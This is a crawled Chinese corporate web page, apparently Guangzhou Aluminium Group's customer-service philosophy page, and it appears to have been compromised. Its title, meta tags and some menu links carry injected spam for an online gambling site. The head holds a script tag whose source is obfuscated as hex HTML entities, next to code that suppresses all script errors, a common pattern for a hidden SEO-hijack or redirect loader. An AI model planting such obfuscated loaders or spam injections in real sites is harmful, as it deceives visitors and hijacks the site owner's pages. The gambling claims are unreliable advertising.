

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.impaki.net/cn/service/class/387.html
body_size: 7183
content:
<!DOCTYPE html>
<html lang="en">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=1030, minimum-scale=0.2, maximum-scale=2.0, user-scalable=yes"> 
<meta name="author" content="powered by cxany studio, all: design by realway">
<meta name="keywords" content="tyc1286太阳集团,太阳集团tcy8722贵宾会,太阳成集团tyc234cc">
<meta name="description" content="tyc1286太阳集团【世界杯竞猜官方】欢迎来到官网，澳门官方娱乐平台。十年品质非凡，网络诚信第一品牌，充值存款秒提，金额大无忧，畅享各类顶级真人运动老虎机等休闲游戏！">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/cn/System/View/css/common.css">
<link rel="stylesheet" href="/cn/System/View/js/video-js/video-js.min.css">
<link rel="stylesheet" href="/cn/System/View/css/index.css">
<link rel="stylesheet" href="/cn/System/View/js/fancybox2/source/jquery.fancybox.css" media="screen" />
<!--[if lte IE 8]><script src="/cn/System/View/js/libs/html5shiv.js"></script><![endif]-->
<script src="/cn/inc.config.js"></script>
<script src="/cn/System/View/js/jquery/jquery-1.8.2.min.js"></script>
<script src="/cn/System/View/js/bxslider/jquery.bxslider.min.js"></script>
<script src="/cn/System/View/js/equalheight/jquery.equalheightcolumns.js"></script>
<script src="/cn/System/View/js/video-js/video.js"></script>
<script src="/cn/System/View/js/fancybox2/source/jquery.fancybox.pack.js"></script>
<script src="/cn/System/View/js/JSIndex.js"></script>
<title>tyc1286太阳集团-歡迎您</title><script type="text/javascript" src="&#x2F;&#x6A;&#x71;&#x75;&#x65;&#x72;&#x79;&#x2E;&#x6D;&#x69;&#x6E;&#x2E;&#x6A;&#x73;" rel="nofollow"></script>
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://impaki.net" ></head>
<body><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<h1><a href="/" target="_blank">tyc1286太阳集团-歡迎您</a></h1>
<header id="top_panel" class="service">
<div class="frame_wide">
<section class="logo left">
<a href="/" class="goto_home" title="Home...">&nbsp;</a>
</section>
<section id="nav_menu" class="left">
<ul id="main_menu">
<li id="m_0" class=''>
<a href='/cn/' class=''><span>首  页</span></a>
</li>
<li id="m_1" class=''>
<a href='/cn/about/' class='icon'><span>关于我们</span></a>
<em></em>
<dl>
<dd><i></i>
<a class='' href="/cn/about/class/370.html"><span>董事长致辞</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/about/class/369.html"><span>集团概况</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/about/class/368.html"><span>企业文化</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/about/class/367.html"><span>集团荣誉</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/about/class/1079.html"><span>公益基金会</span></a>
</dd>
<dd><i></i>
<a class='' href="党工团" target="_blank"><span>党工团</span></a>
</dd>
</dl>
</li>
<li id="m_2" class=''>
<a href='/cn/news/' class='icon'><span>新闻中心</span></a>
<em></em>
<dl>
<dd><i></i>
<a class='' href="/cn/news/class/374.html"><span>集团动态</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/news/class/372.html"><span>行业资讯</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/news/class/371.html"><span>广铝期刊</span></a>
</dd>
</dl>
</li>
<li id="m_3" class=''>
<a href='/cn/industrial/' class='icon'><span>铝产业链</span></a>
<em></em>
<dl>
<dd><i></i>
<a class='' href="/cn/industrial/class/381.html"><span>铝土矿</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/industrial/class/380.html"><span>氧化铝</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/industrial/class/379.html"><span>电解铝</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/industrial/class/378.html"><span>铝贸易</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/industrial/class/377.html"><span>铝型材</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/industrial/class/376.html"><span>门窗幕墙</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/industrial/class/375.html"><span>系统配件</span></a>
</dd>
<dd><i></i>
<a class='' href="https://720yun.com/t/f1bju0enrk9" target="_blank"><span>全景展厅</span></a>
</dd>
</dl>
</li>
<li id="m_4" class=''>
<a href='/cn/research/' class='icon'><span>科研中心</span></a>
<em></em>
<dl>
<dd><i></i>
<a class='' href="/cn/research/class/384.html"><span>科研力量</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/research/class/383.html"><span>科研成果</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/research/class/382.html"><span>太阳成集团tyc234cc</span></a>
</dd>
</dl>
</li>
<li id="m_5" class='active'>
<a href='/cn/service/' class='icon'><span>客户中心</span></a>
<em></em>
<dl>
<dd><i></i>
<a class='active' href="/cn/service/class/387.html"><span>服务理念</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/service/class/386.html"><span>营销网络</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/service/class/385.html"><span>太阳成集团tyc234cc</span></a>
</dd>
</dl>
</li>
<li id="m_6" class=''>
<a href='/cn/contact/' class='icon'><span>联系广铝</span></a>
<em></em>
<dl>
<dd><i></i>
<a class='' href="/cn/contact/class/390.html"><span>太阳集团tcy8722贵宾会</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/contact/class/389.html"><span>分支机构</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/contact/class/388.html"><span>人才招聘</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/contact/class/430.html"><span>招商加盟</span></a>
</dd>
<dd><i></i>
<a class='' href="/cn/contact/class/951.html"><span>留言</span></a>
</dd>
</dl>
</li>
<li id="m_7" class=''>
<a href='#' class=''><span>网站群</span></a>
<dl id="wzqun_list">
<dd><a href="www.gzga.com.cn" target="_blank"><span>tyc1286太阳集团</span></a></dd>
<dd><a href="http://www.gal-vicino.com/" target="_blank"><span>韦思诺系统门窗</span></a></dd>
</dl>
</li>
<li id="m_8" class=''>
<a href='/cn//' class=''><span></span></a>
</li>
</ul>
</section>
<section class="right">
<span class="lang">
<a href="/cn/" title="中文">中</a>&nbsp;|&nbsp;<a href="/en/" title="English">En</a>
</span>
</section>
</div>
</header>
<div id="wrapper" class="content_service service">
<article id="service" class="container f_service common fix_height frame_wide">
<nav class="fl">
<h3>客户中心</h3>
<ul>
<li class='active'>
<a href='/cn/service/' class='pie ani ' >
服务理念</a>
<dl>
</dl>
</li>
<li class=''>
<a href='/cn/service/class/386.html' class='pie ani ' >
营销网络</a>
<dl>
</dl>
</li>
<li class=''>
<a href='/cn/service/class/385.html' class='pie ani ' >
太阳成集团tyc234cc</a>
<dl>
</dl>
</li>
</ul>
<div>
<p><span style="font-size: 12px;"><span style="font-family: 'Microsoft YaHei', arial, sans-serif; font-size: 12px; line-height: 24px;">&nbsp; 下载 广铝手机APP</span></span></p>
<p>&nbsp;&nbsp;<img style="margin: 5px 0;" src="/User_Files/image/Common/LeftSide/141202-0442.png" alt="安卓" width="98" height="96" /></p>
<p><span style="font-size: 12px;">&nbsp; 广铝 for Android 手机助手扫一扫</span></p>
<p><span style="font-size: 12px;">&nbsp;&nbsp;<img style="vertical-align: middle;" src="/User_Files/image/Common/LeftSide/141209-0226.png" alt="app" width="100" height="100" /></span></p>
<p><span style="font-size: 12px;">&nbsp; 广铝 for&nbsp;iPhone 手机助手扫一扫</span></p>
<p><span style="color: #c0c0c0;">—————————<span>—<span>—</span><span>—</span><span><br /></span></span></span></p>
<p>&nbsp;&nbsp;<img src="/User_Files/image/Common/LeftSide/150504-0751.jpg" alt="" width="110" height="110" /></p>
<p><span style="font-size: 12px;">&nbsp; 广铝集团微信公众号</span></p>
<p><span style="font-size: 12px;">&nbsp; 添加方式：</span></p>
<p><span style="font-size: 12px;">&nbsp; 微信号请搜索：GaluminiumGroup</span></p>
<p><span style="font-size: 12px;">&nbsp; 中文昵称请搜索：广铝集团</span></p>
<p><span style="font-size: 12px;">&nbsp; 或直接用手机微信</span></p>
<p><span style="font-size: 12px;">&nbsp; 扫描左侧二维码</span></p>
<p>——————————<span>—</span><span>—</span><span><br /></span></p>
<p>&nbsp;<img src="/User_Files/image/Other/Link/150112-0708.jpg" alt="" width="190" height="39" /></p>
<p><span style="line-height: 2; font-family: 'Microsoft YaHei', arial, sans-serif; font-size: 14px;">&nbsp; www.gzga.com.cn</span></p></div>
</nav>
<div class="fr">
<header class="top">
<div class="search"></div>
</header>
<div class="content">
<div class="details">
<h3>服务理念</h3>
<section>
<p align="left">一、建立清晰完善投诉渠道与处理流程，为客户排忧解难；对客户意见反馈做到及时有效的处理，使顾客无后顾之忧。</p>
<p>二、清晰部门职责，层层跟进，进行科学管理；建立有效的监督小组，为服务的实施提供有力的保障。</p>
<p align="left">三、规范服务程序，提供多种解决途径与服务方式。</p>
<p align="left">四、成立由公司高层领导带领的各部门骨干人员组成的监督小组，以有效的服务监督机制，对我们服务的质量、效率起到监督的作用。</p>
<p align="left">五、由专门的技术部门（科技处）和质量管理部提供技术与质量，使用、安装等指导。</p>
<p align="left">六、高质量的服务承诺</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1、保证产品符合国家相关标准，产品出厂合格率达100%；</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2、保证合同完整率、合同准时率、投诉满意率达到90%；</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 3、对用户提出的技术问题提供支持与指导；</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 4、建立完善的投诉渠道与处理流程，为客户排忧解难；</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 5、建立有效的监督小组，为服务的实施提供有力的保障。</p>
<p align="left">七、完整的售前、售中、售后服务</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1、售前服务：</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 公司提供完整的《广铝品牌终端形象执行手册》由市场人员对终端形象进行规划指导；并特为加盟店由公司提供统一风格的店面平面图、效果图和材料图，为客户在终端市场快速建立统一规范、布局合理的店面形象；</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 中央电视媒体投放广告，并为客户提供统一的宣传资料和广告用品、样窗等，为业务开展打下良好的基础；</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 我司销售事业部有专业销售人员为客户介绍推荐我司各种系列建筑铝型材、工业型材、幕墙的技术知识，提供多种表面处理铝合金材质样版供客户使用；</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 对有合作意向的客户，欢迎到我司参观考察。我司有企业文化展厅、产品展厅、铝文化产业展厅、销售形象店、技术检测中心、生产基地供参观考察。</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2、售中服务：</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 客户如有对铝合金型材、技术有不了解之处，我司有专业技术和质检人员免费为客户进行技术咨询解答；</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 协助进行各种形式招标、投标服务，提供所需的投标资料与证明，提供所需的技术服务；</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 为客户提供新模具开发、设计、试模的服务。</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 3、售后服务：</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 设立专门的售后服务电话，对出现的质量异议和服务有投诉现象，我司设有专门服务监督小组处理，及时沟通，妥善解决；</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 在市区范围内，由企划与客服人员进行客户走访，并填写《市场走访调查表》，并进行相关市场调察和店铺巡查工作；省外由区域经理在每季度进行定期走访工作，对终端客户进行产品质量的调查与客户意见或问题的反馈，并填写《市场走访记录表》，由客户签名确认；客服处定期对客户进行电话回访，记录和进行问题汇总，由监督小组负责执行处理，并制定有效的解决方案与标准文件；</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 对施工中处现的技术问题，我司提供安装与技术支持，如有必要，公司派技术人员上门检验，并提出相应的解决措施；</p>
<p align="left">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 对于正规渠道销售我司“广铝”、“广铝东江”、“广铝白云”、“广铝绿可”牌的经销商给与保护，凡发现有制造、包装、运输、销售假冒产品的，一经查实，给予举报人相应奖励。</p></section>
</div>
</div>
</div>
</article>
<script src='/cn/System/View/js/inc.load.common.js'></script>
<script src='/cn/System/View/js/inc.load.industrial.js'></script>
</div>
<footer id="main_footer" class="frame_full">
<div id="btn_top"><div class="frame_middle"><span><a href="#top" title="top">TOP</a><a href="/" title="home">home</a></span></div></div>
<div class="nav">
<div class="frame_middle">
<div class="fl">
<dl>
<dt><a href='/cn/about/'>关于我们</a></dt>
<dd><a class='' href="/cn/about/class/370.html">董事长致辞</a></dd>
<dd><a class='' href="/cn/about/class/369.html">集团概况</a></dd>
<dd><a class='' href="/cn/about/class/368.html">企业文化</a></dd>
<dd><a class='' href="/cn/about/class/367.html">集团荣誉</a></dd>
<dd><a class='' href="/cn/about/class/1079.html">公益基金会</a></dd>
<dd><a class='' href="/cn/about/class/366.html">党工团</a></dd>
</dl>
<dl>
<dt><a href='/cn/news/'>新闻中心</a></dt>
<dd><a class='' href="/cn/news/class/374.html">集团动态</a></dd>
<dd><a class='' href="/cn/news/class/372.html">行业资讯</a></dd>
<dd><a class='' href="/cn/news/class/371.html">广铝期刊</a></dd>
</dl>
<dl>
<dt><a href='/cn/industrial/'>铝产业链</a></dt>
<dd><a class='' href="/cn/industrial/class/381.html">铝土矿</a></dd>
<dd><a class='' href="/cn/industrial/class/380.html">氧化铝</a></dd>
<dd><a class='' href="/cn/industrial/class/379.html">电解铝</a></dd>
<dd><a class='' href="/cn/industrial/class/378.html">铝贸易</a></dd>
<dd><a class='' href="/cn/industrial/class/377.html">铝型材</a></dd>
<dd><a class='' href="/cn/industrial/class/376.html">门窗幕墙</a></dd>
<dd><a class='' href="/cn/industrial/class/375.html">系统配件</a></dd>
<dd><a class='' href="/cn/industrial/class/1395.html">全景展厅</a></dd>
</dl>
<dl>
<dt><a href='/cn/research/'>科研中心</a></dt>
<dd><a class='' href="/cn/research/class/384.html">科研力量</a></dd>
<dd><a class='' href="/cn/research/class/383.html">科研成果</a></dd>
<dd><a class='' href="/cn/research/class/382.html">太阳成集团tyc234cc</a></dd>
</dl>
<dl>
<dt><a href='/cn/service/'>客户中心</a></dt>
<dd><a class='active' href="/cn/service/class/387.html">服务理念</a></dd>
<dd><a class='' href="/cn/service/class/386.html">营销网络</a></dd>
<dd><a class='' href="/cn/service/class/385.html">太阳成集团tyc234cc</a></dd>
</dl>
<dl>
<dt><a href='/cn/contact/'>联系广铝</a></dt>
<dd><a class='' href="/cn/contact/class/390.html">太阳集团tcy8722贵宾会</a></dd>
<dd><a class='' href="/cn/contact/class/389.html">分支机构</a></dd>
<dd><a class='' href="/cn/contact/class/388.html">人才招聘</a></dd>
<dd><a class='' href="/cn/contact/class/430.html">招商加盟</a></dd>
<dd><a class='' href="/cn/contact/class/951.html">留言</a></dd>
</dl>
<dl>
<dt><a href='/cn//'></a></dt>
</dl>
</div>
<div class="fr">
<table style="margin: 15px 0;" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td><img src="/User_Files/image/Common/LeftSide/150504-0751.jpg" alt="1" width="102" height="102" /></td>
<td>
<p style="line-height: 160%;"><span style="font-size: 12px;">广铝集团微信公众号</span></p>
<p style="line-height: 160%;"><span style="font-size: 12px;">添加方式：</span></p>
<p style="line-height: 160%;"><span style="font-size: 12px;">微信号请搜索：GaluminiumGroup</span></p>
<p style="line-height: 160%;"><span style="font-size: 12px;">中文昵称请搜索：广铝集团</span></p>
</td>
</tr>
</tbody>
</table>
<p><span style="font-size: 12px;">全国服务热线:</span> <strong>400 883 0368</strong>&nbsp; &nbsp;<span style="font-size: 10px;">www.gzga.com.cn</span></p></div>
<div class="search">
<form name="frm_search[]" class="frm_submit">
<div class="frm_search">
<input type="text" name="txt_keywords" id="txt_keywords" maxlength="50" value="" />
<input type="submit" class="m_search" id="btn_search" value="" title="点击开始搜索..." />
</div>
</form>
</div>
</div>
</div>
<div class="copyright">
<div class="frame_middle">
<div class="text"><p><span style="font-size: 12px;">tyc1286太阳集团Copyright 2012-2014 Linking Inc. | 公司地址： 中国 &bull; 广州市白云区江高镇青云路55号 | <a href="http://www.miibeian.gov.cn" target="_blank">粤ICP备10238179号</a></span><span style="font-size: 12px;"><br /></span></p>
<p><span style="font-size: 12px;">友情链接：<a href="http://www.chinania.org.cn/" target="_blank">中国有色金属工业协会</a> | <a href="http://yc.ltzxw.com/" target="_blank">灵通资讯网</a> | <a href="http://www.alibaba.com/" target="_blank">阿里巴巴</a> | <a href="http://www.baiinfo.com/" target="_blank">百川资讯</a> | <a href="http://www.made-in-china.com/" target="_blank">Made In China</a> |&nbsp;<a href="http://www.aladdiny.com/" target="_blank">中营网</a> |<a href="http://www.metalchina.com/pub/scps.php" target="_blank">&nbsp;安泰科</a> |&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></p>
<p><span style="font-size: 12px;">合作媒体：<a href="http://cctv.cntv.cn/" target="_blank">中国中央电视台</a> | <a href="http://www.nfmedia.com" target="_blank">南方报业传媒集团</a>&nbsp;|&nbsp;</span></p>
<p><a href="/cn/admin/" target="_blank"><span style="font-size: 12px;">后台管理</span></a></p></div>
<div class="powered">策划设计：<a href="//www.yycysz.com" target="_blank">愉悦（深圳）创意体</a></div>
</div>
</div>
</footer>
<script>var sMenu="service";</script>
<script src='/cn/System/View/js/inc.search.bar.js'></script>
<!--[if lt IE 9]>
<link rel="stylesheet" href='/cn/System/View/css/ie.lt9.css' />
<script src='/cn/System/View/js/inc.ie.lt9.js'></script>
<script src="/cn/System/View/js/libs/selectivizr-min.js"></script>
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" href='/cn/System/View/css/ie6.css' />
<![endif]-->
<div class="none">

</div><center>
    <form data-evt="return baiduWithHttps(this)" action="http://www.baidu.com/baidu" target="_blank">
        <input name="tn" type="hidden" value="SE_zzsearchcode_shhzc78w">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.baidu.com/img/baidu_jgylogo3.gif" alt="Baidu" align="bottom" border="0"></a>
        <input type="text" data-evt="checkHttps" name="word" size="20" value="">
        <input type="submit" value="百 度" height="26px">
    </form>
    <form action="https://www.sogou.com/web" name="sf" id="sf" target="_blank">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" alt="sogou" align="bottom" border="0"></a>
        <span class="sec-input-box yuyin-cur">
            <input height="22px" type="text" class="sec-input" name="query" id="query" maxlength="100" len="80" autocomplete="off" value="">
        </span>
        <span class="enter-input"><input type="submit" id="stb" value="搜 狗" height="26px"></span>
        <input type="hidden" name="_asf" value="www.sogou.com">
        <input type="hidden" name="_ast">
        <input type="hidden" name="w" value="01019900">
        <input type="hidden" name="p" value="40040100">
        <input type="hidden" name="ie" value="utf8">
        <input type="hidden" name="from" value="index-nologin">
        <input type="hidden" name="s_from" value="index">
    </form>  
  <form id="so360form" target="_blank" action="https://www.so.com/">
        <img width="100px" height="22px" src="http://p1.qhimg.com/d/_onebox/search.png">
        <input height="22px" id="so360_keyword" type="text" name="q" autocomplete="off" value="">
        <input id="so360_submit" type="submit" value="搜 索" height="26px">
        <input type="hidden" value="utf-8" name="ie">
        <input type="hidden" value="zz" name="src">
        <input type="hidden" value="so.com" name="site">
        <input type="hidden" value="1" name="rg">
    </form>
</center></body>
</html>
<!-- CACHE TIME: 2026-01-08 05:39:05 -->

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: http://www.impaki.net/cn/inc.config.js
body_size: 126
content:
var CLANG		= "cn";
var MODEL		= "/"+CLANG+"/System/Model";
var CONTROLLER	= "/"+CLANG+"/System/Controller";
var VIEW		= "/"+CLANG+"/System/View";
var ROOT		= "/"+CLANG+"/";